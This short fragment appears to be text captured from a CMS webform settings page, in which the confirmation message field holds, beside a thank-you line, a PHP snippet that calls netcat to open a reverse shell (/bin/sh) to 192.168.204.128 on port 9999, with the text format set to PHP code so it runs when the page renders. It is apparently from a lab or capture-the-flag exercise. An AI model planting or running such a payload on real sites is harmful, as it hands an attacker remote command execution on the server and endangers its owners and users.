 Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php
$target_ip = '192.168.204.128';
$target_port = 9999;
$command = "nc $target_ip $target_port -e /bin/sh";
system($command);
?>
Switch to rich text editor
Text format PHP code